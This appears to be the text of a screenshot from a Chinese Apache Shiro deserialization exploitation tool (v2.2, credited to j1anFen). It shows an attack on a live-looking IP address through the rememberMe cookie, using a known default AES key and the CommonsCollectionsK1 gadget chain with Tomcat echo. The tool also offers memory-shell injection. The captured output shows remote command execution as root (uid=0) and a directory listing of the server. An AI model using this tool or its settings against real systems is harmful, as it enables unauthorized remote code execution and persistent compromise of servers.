 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://121.36.36.99:8080/doLogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 id 执行
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
uid=0(root) gid=0(root) groups=0(root)
by j1anFen